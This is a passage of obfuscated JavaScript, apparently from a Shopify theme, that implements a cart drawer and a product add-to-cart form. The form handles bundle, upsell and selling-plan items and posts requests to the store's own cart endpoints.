_0x5c2518=this['querySelector'](_0x27e51c(0x358));if(_0x5c2518&&!_0x5c2518[_0x27e51c(0x496)](_0x27e51c(0x25c)))this[_0x27e51c(0xcf)](_0x5c2518);setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(0x21e)][_0x175057(0x116)](_0x175057(0x447),_0x175057(0x299));}),this[_0x27e51c(0x135)](_0x27e51c(0x473),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this['classList'][_0x558a29(0x16f)](_0x558a29(0x43e))?this['querySelector'](_0x558a29(0x3c4)):document[_0x558a29(0xcd)](_0x558a29(0x3c5)),_0x254b09=this[_0x558a29(0x122)](_0x558a29(0x148))||this[_0x558a29(0x122)](_0x558a29(0x105));trapFocus(_0x2177bd,_0x254b09);},{'once':!![]}),document[_0x27e51c(0x3c7)][_0x27e51c(0x21e)][_0x27e51c(0x116)](_0x27e51c(0x13c));const _0x3a6cfb=this['querySelector'](_0x27e51c(0x25e));if(_0x3a6cfb)_0x3a6cfb[_0x27e51c(0x307)]();}[a0_0x36e049(0x287)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)](_0x2ca5d7(0x299)),removeTrapFocus(this[_0x2ca5d7(0x2eb)]),document['body'][_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)]('overflow-hidden');}[a0_0x36e049(0x1fc)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(0x3c6)](_0x133fde(0x193)),_0x359249=[];return _0x53bb0c[_0x133fde(0x33a)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]&&_0x359249['push'](_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]);}),_0x359249;}['oneNonUpellRemaining'](){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(0x3c6)](_0xb0a6fa(0x3a2));let _0xb57081=0x0;return _0x37f83e['forEach'](_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(0x188)]['forEach'](_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(0x21e)][_0x131c85(0x16f)]('cart-item--product-'+_0x56bb4b)&&_0xb57081++;});}),_0x37f83e[_0xb0a6fa(0x10d)]-_0xb57081<=0x1;}[a0_0x36e049(0x36f)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(0x464)]();this['querySelectorAll'](_0x2e25cc(0x382))[_0x2e25cc(0x33a)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(0x3b9)]=!![]:_0x4e38b3['clearCart']=![];});}[a0_0x36e049(0xcf)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(0x372)](_0x146914(0x25c),_0x146914(0x32c)),_0x48ef9b[_0x146914(0x372)](_0x146914(0x1b3),'false'),_0x48ef9b['nextElementSibling'][_0x146914(0x245)]('id')&&_0x48ef9b[_0x146914(0x372)]('aria-controls',_0x48ef9b['nextElementSibling']['id']),_0x48ef9b[_0x146914(0x135)](_0x146914(0xc6),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x372)]('aria-expanded',!_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x486)]('details')['hasAttribute'](_0x55d030(0xf4)));}),_0x48ef9b[_0x146914(0x21c)]['addEventListener'](_0x146914(0x3ef),onKeyUpEscape);}[a0_0x36e049(0x155)](_0xce87e0,_0x31ec52=![]){const _0x4459f5=a0_0x36e049;this[_0x4459f5(0x122)](_0x4459f5(0x148))['classList'][_0x4459f5(0x16f)](_0x4459f5(0x43e))&&this['querySelector'](_0x4459f5(0x148))[_0x4459f5(0x21e)][_0x4459f5(0x29b)](_0x4459f5(0x43e)),this[_0x4459f5(0x2c1)]=_0xce87e0['id'],this[_0x4459f5(0x452)]()[_0x4459f5(0x33a)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(0x2df)]?document['querySelector'](_0x20f179['selector']):document[_0x27be97(0xcd)](_0x20f179['id']);if(_0xdea318){_0xdea318['innerHTML']=this[_0x27be97(0x2ff)](_0xce87e0[_0x27be97(0x4a7)][_0x20f179['id']],_0x20f179['selector']);const _0x370aee=_0xdea318[_0x27be97(0x122)]('.cart-drawer__body');if(_0x370aee)_0x370aee[_0x27be97(0x1c1)]=this[_0x27be97(0x393)];}}),this['checkForClear']();const _0x3c98a0=this[_0x4459f5(0x122)](_0x4459f5(0x25e));if(_0x3c98a0&&_0x3c98a0[_0x4459f5(0x307)])_0x3c98a0[_0x4459f5(0x307)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(0x3c6)](_0x4459f5(0x42f))[_0x4459f5(0x33a)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(0x111)]()&&(this[_0x5a0285(0x122)](_0x5a0285(0x413)+_0x3be33b[_0x5a0285(0x23a)]['handle'])?_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x248)&&_0x4e2e34[_0x5a0285(0x339)](_0x3be33b):_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x1ba)&&_0x3f6d7[_0x5a0285(0x339)](_0x3be33b));});if(_0x4e2e34['length']>0x0)_0x4e2e34[0x0]['removeFromCart']();else{if(_0x3f6d7[_0x4459f5(0x10d)]>0x0)_0x3f6d7[0x0][_0x4459f5(0xf8)]();else{if(this['quantityGifts'])this['quantityGifts'][_0x4459f5(0x450)]();const _0x2228b2=document[_0x4459f5(0x3c6)](_0x4459f5(0x19d));_0x2228b2['forEach'](_0x35971a=>{const _0x540e39=_0x4459f5;_0x35971a[_0x540e39(0x450)]();});}}setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(0x122)](_0x35daa1(0x276))[_0x35daa1(0x135)](_0x35daa1(0xc6),this['close'][_0x35daa1(0x185)](this));if(_0x31ec52)return;this[_0x35daa1(0xf4)]();});}['getSectionInnerHTML'](_0x1318d8,_0x14e1df=a0_0x36e049(0xfb)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser()['parseFromString'](_0x1318d8,_0x3a1e83(0x286))[_0x3a1e83(0x122)](_0x14e1df);_0x14e1df===_0x3a1e83(0x143)&&fixParsedHtml(this,_0x212cb8);let _0x4b0927=_0x212cb8['innerHTML'];return _0x4b0927;}[a0_0x36e049(0x452)](){const _0x13291c=a0_0x36e049;return[{'id':_0x13291c(0x233),'selector':_0x13291c(0x143)},{'id':'cart-icon-bubble'}];}[a0_0x36e049(0x2bd)](_0x1bda2b,_0x2c824f='.shopify-section'){const _0x165267=a0_0x36e049;return new DOMParser()['parseFromString'](_0x1bda2b,_0x165267(0x286))[_0x165267(0x122)](_0x2c824f);}[a0_0x36e049(0x223)](_0x4379b7){this['activeElement']=_0x4379b7;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x233),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(0xf7)]=document[_0x457146(0x122)](_0x457146(0x233)),this[_0x457146(0x165)]=document['querySelector']('cart-items');}[a0_0x36e049(0xe5)](){const _0x9ae065=a0_0x36e049;fetch('/cart/update.js',{'method':_0x9ae065(0x43f),'headers':{'Content-Type':_0x9ae065(0x1a5)},'body':JSON['stringify']({'updates':{},'sections':[_0x9ae065(0x233),_0x9ae065(0x320)],'sections_url':window[_0x9ae065(0x34a)][_0x9ae065(0x354)]})})['then'](_0x1f446f=>_0x1f446f[_0x9ae065(0x195)]())[_0x9ae065(0xff)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(0x122)](_0x1d52f6(0x233))[_0x1d52f6(0x155)](_0x2fb304,!![]);})[_0x9ae065(0x17b)](_0x2a845d=>{const _0x277b04=_0x9ae065;console[_0x277b04(0x19c)](_0x2a845d);});}[a0_0x36e049(0x2ff)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(0x303)](_0x287a19,'text/html')[_0x11f6ba(0x122)](_0x560363);_0x560363===_0x11f6ba(0x148)&&fixParsedHtml(this[_0x11f6ba(0xf7)],_0x2a2622);let _0x5060d1=_0x2a2622[_0x11f6ba(0x3ba)];return _0x5060d1;}[a0_0x36e049(0x452)](){const _0x41667c=a0_0x36e049;return[{'id':_0x41667c(0x3c5),'section':_0x41667c(0x233),'selector':_0x41667c(0x148)},{'id':_0x41667c(0x320),'section':_0x41667c(0x320),'selector':'.shopify-section'}];}}customElements['define'](a0_0x36e049(0x2d4),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253['querySelector'](_0x472eed(0x342));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(0x122)](_0x472eed(0x233));_0xfc15ec[_0x472eed(0x393)]=_0x3d79e6[_0x472eed(0x1c1)];}const _0x3c4aba=_0x40d962[_0x472eed(0x122)](_0x472eed(0x162));if(_0x3c4aba){oldTimer=_0x37e253['querySelector'](_0x472eed(0x162));if(oldTimer)_0x3c4aba[_0x472eed(0x3ba)]=oldTimer[_0x472eed(0x3ba)];}const _0x3dfcfc=_0x37e253[_0x472eed(0x3c6)](_0x472eed(0x193));let _0x21044c=_0x40d962['querySelectorAll'](_0x472eed(0x193));_0x3dfcfc[_0x472eed(0x33a)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(!_0x1b45bc)return;if(_0x426900[_0x840a58(0x2ae)][_0x840a58(0x2ca)]()===_0x840a58(0x118))_0x1b45bc[_0x840a58(0x23a)]['selected']=_0x426900['dataset'][_0x840a58(0x411)];_0x1b45bc[_0x840a58(0x23a)]['id']=_0x426900[_0x840a58(0x23a)]['id'],_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x2b5))[_0x840a58(0x4a2)]=_0x426900[_0x840a58(0x122)]('[name=\x22id\x22]')[_0x840a58(0x4a2)];if(_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228)))_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)]=_0x426900[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)];if(_0x1b45bc['querySelector'](_0x840a58(0x3a4))){const _0x16d1fa=_0x426900[_0x840a58(0x3c6)]('.select__select');_0x1b45bc['querySelectorAll'](_0x840a58(0x31c))[_0x840a58(0x33a)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(0x4a2)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(0x4a2)],_0x43de52['querySelectorAll']('option')[_0x26c2f9(0x33a)](_0x489e96=>{const _0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(0x332)](_0x2bef94(0x411));if(_0x489e96['value']===_0x16d1fa[_0x2e99fb]['value'][_0x2bef94(0x49b)]())_0x489e96[_0x2bef94(0x372)](_0x2bef94(0x411),'');});});}if(_0x426900[_0x840a58(0x23a)][_0x840a58(0x3d4)]===_0x840a58(0x1ba)){var _0x34b89a=_0x1b45bc['querySelector'](_0x840a58(0x2e1)),_0x1057ee=_0x426900['querySelector'](_0x840a58(0x2e1));if(_0x34b89a&&_0x1057ee)_0x34b89a[_0x840a58(0x3ba)]=_0x1057ee[_0x840a58(0x3ba)];}});}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x236))&&customElements[a0_0x36e049(0x45c)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this['form']=this[_0x172cc9(0x122)]('form'),this[_0x172cc9(0x441)][_0x172cc9(0x135)](_0x172cc9(0x1ce),this[_0x172cc9(0x3af)][_0x172cc9(0x185)](this)),this[_0x172cc9(0x3a0)]=this[_0x172cc9(0x441)]['querySelector']('[name=id]'),this[_0x172cc9(0x3a0)][_0x172cc9(0x333)]=![],this[_0x172cc9(0x132)]=this[_0x172cc9(0x21e)][_0x172cc9(0x16f)](_0x172cc9(0x44a)),this[_0x172cc9(0x497)]=this['isMain']?document[_0x172cc9(0x3c6)]('.main-product-atc'):[],this[_0x172cc9(0x3ec)]=this[_0x172cc9(0x3a0)][_0x172cc9(0x23a)][_0x172cc9(0x3ec)]===_0x172cc9(0x1ba),this[_0x172cc9(0x3e6)]=document[_0x172cc9(0x122)](_0x172cc9(0x233))||document[_0x172cc9(0x122)](_0x172cc9(0x2aa)),this[_0x172cc9(0x1c8)]=this[_0x172cc9(0x23a)][_0x172cc9(0x1c8)]===_0x172cc9(0x1ba),this['submitButton']=this[_0x172cc9(0x122)](_0x172cc9(0x206));if(document[_0x172cc9(0x122)](_0x172cc9(0x233))){if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x20c)][_0x172cc9(0x372)]('aria-haspopup',_0x172cc9(0x2a8));this['hasDrawer']=!![];}if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x21b)]=this[_0x172cc9(0x20c)][_0x172cc9(0x122)](_0x172cc9(0x293));this['displayedSubmitButton']=document[_0x172cc9(0xcd)]('DisplayedSubmitBtn-'+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x432)]=document[_0x172cc9(0xcd)](_0x172cc9(0x32f)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x108)]=document[_0x172cc9(0xcd)](_0x172cc9(0x443)+this['dataset'][_0x172cc9(0x2ad)]),this[_0x172cc9(0x446)]=document['getElementById'](_0x172cc9(0x3bb)+this['dataset'][_0x172cc9(0x2ad)]);if(this[_0x172cc9(0x446)])this[_0x172cc9(0x484)]=this[_0x172cc9(0x446)][_0x172cc9(0x3c6)](_0x172cc9(0x19d));this[_0x172cc9(0x48d)]=document['getElementById'](_0x172cc9(0x10c)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x37f)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x362)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]+_0x172cc9(0x2c2)),this[_0x172cc9(0x209)]=document[_0x172cc9(0xcd)](_0x172cc9(0x292)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x268)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x265)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x302)]=this[_0x172cc9(0x441)]['querySelector'](_0x172cc9(0x363));}[a0_0x36e049(0x3af)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=![];_0x2b040b&&(_0x2b040b[_0x30c95e(0x462)](),_0x2b040b[_0x30c95e(0x31f)]['classList'][_0x30c95e(0x16f)](_0x30c95e(0x1bc))&&(_0x2c450a=_0x2b040b[_0x30c95e(0x31f)],_0x2c450a[_0x30c95e(0x21e)][_0x30c95e(0x116)](_0x30c95e(0x39d))),_0x2b040b[_0x30c95e(0x31f)][_0x30c95e(0x23a)][_0x30c95e(0x136)]===_0x30c95e(0x1ba)&&(_0x219e9b=!![]));if(this['submitButton'][_0x30c95e(0x245)]('aria-disabled')===_0x30c95e(0x1ba))return;this[_0x30c95e(0x112)](),this[_0x30c95e(0x20c)]['setAttribute'](_0x30c95e(0x1a0),!![]);if(!_0x2c450a){this[_0x30c95e(0x20c)][_0x30c95e(0x21e)]['add'](_0x30c95e(0x39d));if(this[_0x30c95e(0x21b)])this['loadingSpinner'][_0x30c95e(0x21e)]['remove']('hidden');}this[_0x30c95e(0x497)][_0x30c95e(0x33a)](_0x3ab643=>{const _0x345b80=_0x30c95e;_0x3ab643[_0x345b80(0x372)]('disabled','');});this[_0x30c95e(0x24e)]&&(this[_0x30c95e(0x24e)][_0x30c95e(0x372)]('disabled',''),this[_0x30c95e(0x24e)][_0x30c95e(0x21e)][_0x30c95e(0x116)]('loading'));let _0xfcdea9=![],_0x212a0a=![];if(this[_0x30c95e(0x302)]&&!this['ref']){this['variantInputs']['innerHTML']='';let _0x431b88='';const _0x4be671=[],_0x4825e6=new Set(),_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?'':String(_0xc538ca)['trim']();return _0x4ce67f===''?null:_0x4ce67f;},_0x26576c=(_0x4ca8d4,_0x2c0c6a=0x1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const _0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||0x1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671['findIndex'](_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce['selling_plan']);return _0x5bf7ce['id']===_0x52f43c&&_0x58ee35===_0x24b104;});if(_0x4d71de===-0x1){const _0x1c9d97={'id':_0x52f43c,'quantity':_0x184ff8};if(_0x24b104)_0x1c9d97['selling_plan']=_0x24b104;_0x4be671[_0x4f1743(0x339)](_0x1c9d97);}else _0x4be671[_0x4d71de][_0x4f1743(0x321)]+=_0x184ff8;},_0x4efbf1=_0x27b936=>{const _0x175bb9=_0x30c95e;if(_0x27b936)_0x4825e6[_0x175bb9(0x116)](String(_0x27b936));};this[_0x30c95e(0x154)]&&!this[_0x30c95e(0x1c8)]&&!this[_0x30c95e(0x3ec)]&&this[_0x30c95e(0x3e6)][_0x30c95e(0x3c6)](_0x30c95e(0x193))['forEach'](_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(0x23a)]['selected']===_0x4b66b8(0x1ba)&&!this[_0x4b66b8(0x3e6)][_0x4b66b8(0x122)](_0x4b66b8(0x413)+_0x2fb437[_0x4b66b8(0x23a)]['handle'])){const _0x473a60=_0x2fb437[_0x4b66b8(0x122)](_0x4b66b8(0x200))?.['value']||null;_0x26576c(_0x2fb437[_0x4b66b8(0x23a)]['id'],0x1,_0x473a60);}});if(this[_0x30c95e(0x432)])this[_0x30c95e(0x23a)][_0x30c95e(0x1c4)]===_0x30c95e(0x1ba)&&document[_0x30c95e(0x3c6)]('product-info-upsell')[_0x30c95e(0x33a)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(0x122)](_0x687f3a(0x200))?.[_0x687f3a(0x4a2)]||null;if(_0x5a4185['dataset']['selected']==='true')_0x26576c(_0x5a4185[_0x687f3a(0x23a)]['id'],0x1,_0xf5788f);}),(this['bundleDeals']['formVariants']||[])[_0x30c95e(0x33a)](_0x131e95=>{const _0x3076f6=_0x30c95e;if(!_0x131e95)return;_0x26576c(_0x131e95['id'],Number(_0x131e95[_0x3076f6(0x321)])||0x1);});else{this[_0x30c95e(0x209)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x209)][_0x30c95e(0x466)])&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x10d)]>0x0&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x33a)](_0x290174=>_0x26576c(_0x290174,0x1));this[_0x30c95e(0x28c)]=document[_0x30c95e(0x3c6)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x2df09e=this[_0x30c95e(0x28c)][_0x30c95e(0x10d)]-0x1;_0x2df09e>=0x0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(0x28c)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(0x23a)][_0x30c95e(0x411)]==='true'){const _0x17b523=_0x2f3303[_0x30c95e(0x122)](_0x30c95e(0x200))?.[_0x30c95e(0x4a2)]||null;_0x26576c(_0x2f3303['dataset']['id'],0x1,_0x17b523);}}this[_0x30c95e(0x484)]&&this[_0x30c95e(0x484)]['forEach'](_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(0x466)]||[])[_0x30b7b4(0x33a)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671['some'](_0x5eab03=>String(_0x5eab03['id'])===_0x16ef9a)&&_0x26576c(_0x16ef9a,0x1);});});if(this['mainBundleItems'][_0x30c95e(0x10d)]===0x0){if(this[_0x30c95e(0x446)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x446)][_0x30c95e(0x24b)])&&this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x10d)]>0x0)this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x33a)](_0x48ee2d=>{_0x26576c(_0x48ee2d,0x1),_0x4efbf1(_0x48ee2d);}),_0x212a0a=!![];else{let _0x19ce74=0x1;if(this['quantityBreaks'])_0x19ce74=Number(this['quantityBreaks']['selectedQuantity'])||0x1;else{if(this[_0x30c95e(0x48d)])_0x19ce74=Number(this[_0x30c95e(0x48d)][_0x30c95e(0x122)](_0x30c95e(0x3c8))?.[_0x30c95e(0x4a2)])||0x1;else this[_0x30c95e(0x122)](_0x30c95e(0x3f9))&&(_0x19ce74=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x30c95e(0x4a2)])||0x1);}const _0x216494=this[_0x30c95e(0x3a0)]['value'];_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494);}}for(let _0x30987a=this[_0x30c95e(0x268)][_0x30c95e(0x10d)]-0x1;_0x30987a>=0x0;_0x30987a--){const _0x482aa6=this[_0x30c95e(0x268)][_0x30987a];_0x26576c(_0x482aa6['dataset']['id'],0x1),_0x4efbf1(_0x482aa6[_0x30c95e(0x23a)]['id']);}}if(_0x4be671[_0x30c95e(0x10d)]>0x1||_0x212a0a||this[_0x30c95e(0x432)]||this[_0x30c95e(0x268)][_0x30c95e(0x10d)]>0x0){const _0x2d793e=[];this['customFields']?.[_0x30c95e(0x33a)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.['dataset']?.[_0x4ca157(0x333)]!==_0x4ca157(0x1ba)&&_0x2d793e[_0x4ca157(0x339)]({'fieldName':_0x347b82['fieldName'],'value':_0x347b82[_0x4ca157(0x100)]});});let _0x488f62=null;this[_0x30c95e(0x21e)][_0x30c95e(0x16f)]('main-product-form')&&(_0x488f62=this[_0x30c95e(0x122)](_0x30c95e(0x39f))||this['querySelector'](_0x30c95e(0x2b4))||document[_0x30c95e(0x122)](_0x30c95e(0x2fe)));const _0x488e2d=this[_0x30c95e(0x122)]('#simple-bundles-io-options'),_0x35c6b7=_0x30c95e(0x273)+_0x30c95e(0x318)+_0x30c95e(0x294),_0x41279e=this['classList'][_0x30c95e(0x16f)](_0x30c95e(0x44a))?this[_0x30c95e(0x108)]?this[_0x30c95e(0x108)][_0x30c95e(0x3c6)](_0x35c6b7):document['querySelectorAll'](_0x35c6b7):[];_0x4be671['forEach'](_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(0x2c8)](_0x492610['id'])){const _0x5a469d=[];_0x2d793e['forEach'](_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(0x339)]({'fieldName':_0x2bac69[_0xcd4528(0x3da)],'value':_0x2bac69[_0xcd4528(0x4a2)]});});_0x488e2d&&_0x488e2d[_0x13c785(0x3c6)](_0x13c785(0x2d6))[_0x13c785(0x33a)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a['name'][_0x20a388(0xc9)](/properties\[(.*?)\]/);if(_0x30fc35)_0x5a469d[_0x20a388(0x339)]({'fieldName':_0x30fc35[0x1],'value':_0x3b209a['value']});});this[_0x13c785(0x21e)]['contains']('main-product-form')&&_0x41279e[_0x13c785(0x33a)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957['name']['match'](/properties\[(.*?)\]/);if(_0x179fdb)_0x5a469d['push']({'fieldName':_0x179fdb[0x1],'value':_0x38c957[_0x2afee2(0x4a2)]});});if(_0x5a469d['length'])_0x492610[_0x13c785(0x44b)]=_0x5a469d;_0x488f62&&typeof _0x488f62[_0x13c785(0x4a2)]===_0x13c785(0x2fc)&&_0x488f62[_0x13c785(0x4a2)][_0x13c785(0x10d)]>0x0&&(_0x492610[_0x13c785(0x36a)]=_0x488f62[_0x13c785(0x4a2)]);}});const _0x3345e3=document['createDocumentFragment']();_0x4be671[_0x30c95e(0x33a)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x594830+_0x3e8ea1(0x3ae)+_0x4effd5[_0x3e8ea1(0x321)]+'\x22>'+(_0x3e8ea1(0x192)+_0x594830+'][id]\x22\x20value=\x22'+_0x4effd5['id']+'\x22>'),_0x4effd5[_0x3e8ea1(0x36a)]&&(_0x431b88+=_0x3e8ea1(0x192)+_0x594830+_0x3e8ea1(0x365)+_0x4effd5['selling_plan']+'\x22>'),Array[_0x3e8ea1(0x336)](_0x4effd5[_0x3e8ea1(0x44b)])&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x10d)]&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x33a)](_0x23848e=>{const _0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(0x3f3)](_0x2f48a1(0x2ab));_0x44c828[_0x2f48a1(0x4a5)]=_0x2f48a1(0x26b),_0x44c828['name']=_0x2f48a1(0xf1)+_0x594830+_0x2f48a1(0x1ae)+_0x23848e['fieldName']+']',_0x44c828['value']=serializePropValue(_0x23848e['value']),_0x3345e3[_0x2f48a1(0x424)](_0x44c828);});}),this['variantInputs'][_0x30c95e(0x3ba)]=_0x431b88,this[_0x30c95e(0x302)][_0x30c95e(0x424)](_0x3345e3),_0xfcdea9=!![];}}var _0x4914f6=fetchConfig(_0x30c95e(0x184));_0x4914f6['headers'][_0x30c95e(0x194)]=_0x30c95e(0x16d),delete _0x4914f6['headers'][_0x30c95e(0x347)];var _0x32acc0=new FormData(this[_0x30c95e(0x441)]);if(this[_0x30c95e(0x22c)])_0xfcdea9=!![];this['cart']&&(_0x32acc0[_0x30c95e(0x415)]('sections',this['cart'][_0x30c95e(0x452)]()[_0x30c95e(0x1e9)](_0x165def=>_0x165def['id'])),_0x32acc0['append'](_0x30c95e(0x36c),window[_0x30c95e(0x34a)][_0x30c95e(0x354)]),this[_0x30c95e(0x3e6)][_0x30c95e(0x223)](document[_0x30c95e(0x2eb)]));if(_0xfcdea9){const _0x5a7de2=this[_0x30c95e(0x23a)][_0x30c95e(0x197)]?this['dataset'][_0x30c95e(0x197)]['split'](','):[],_0x130c78=['id',_0x30c95e(0x321),..._0x5a7de2];for(let _0x49cc9c=0x0;_0x49cc9c<_0x130c78[_0x30c95e(0x10d)];_0x49cc9c++){_0x32acc0[_0x30c95e(0x369)](_0x130c78[_0x49cc9c]);}}_0x4914f6[_0x30c95e(0x3c7)]=_0x32acc0,fetch(''+routes[_0x30c95e(0x23d)],_0x4914f6)['then'](_0x5dbb08=>_0x5dbb08[_0x30c95e(0x195)]())[_0x30c95e(0xff)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81['status']){this[_0x14f0aa(0x112)](_0x23da81[_0x14f0aa(0x3f2)]);const _0x560472=this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x173));if(!_0x560472)return;this[_0x14f0aa(0x20c)][_0x14f0aa(0x372)](_0x14f0aa(0x1a0),!![]),this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x17f))['classList'][_0x14f0aa(0x116)](_0x14f0aa(0x26b)),_0x560472[_0x14f0aa(0x21e)][_0x14f0aa(0x29b)]('hidden'),this[_0x14f0aa(0x19c)]=!![];return;}if(!_0x23da81[_0x14f0aa(0x4a7)]&&this[_0x14f0aa(0x3e6)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(0x2cb)]+_0x14f0aa(0x1f8)+this[_0x14f0aa(0x3e6)]['getSectionsToRender']()[_0x14f0aa(0x1e9)](_0x3755c0=>_0x3755c0['id'])[_0x14f0aa(0x301)](',')),_0x4b64bc=await _0x3c6742[_0x14f0aa(0x195)]();_0x23da81[_0x14f0aa(0x4a7)]=_0x4b64bc;}catch(_0x3dfd19){console[_0x14f0aa(0x19c)](_0x14f0aa(0x41a),_0x3dfd19),this['handleErrorMessage'](window[_0x14f0aa(0x30a)][_0x14f0aa(0x19c)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x219e9b){window[_0x14f0aa(0x34a)]=_0x14f0aa(0x45a);return;}else{if(!this[_0x14f0aa(0x3e6)]){window[_0x14f0aa(0x34a)]=window['routes'][_0x14f0aa(0x2cb)];return;}}if(!this[_0x14f0aa(0x19c)])publish(PUB_SUB_EVENTS[_0x14f0aa(0xf6)],{'source':_0x14f0aa(0x236),'productVariantId':this[_0x14f0aa(0x3a0)]['id'],'cartData':_0x23da81});this[_0x14f0aa(0x19c)]=![];const _0x1941eb=this['closest'](_0x14f0aa(0x48a));_0x1941eb?(document[_0x14f0aa(0x3c7)]['addEventListener'](_0x14f0aa(0xf5),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this['cart'][_0x50e6ad(0x155)](_0x23da81,this['isCartUpsell']);});},{'once':!![]}),_0x1941eb['hide'](!![])):this[_0x14f0aa(0x3e6)][_0x14f0aa(0x155)](_0x23da81,this[_0x14f0aa(0x1c8)]);})['catch'](_0x42a1c9=>{const _0x2db762=_0x30c95e;console[_0x2db762(0x19c)](_0x42a1c9);})[_0x30c95e(0x388)](()=>{const 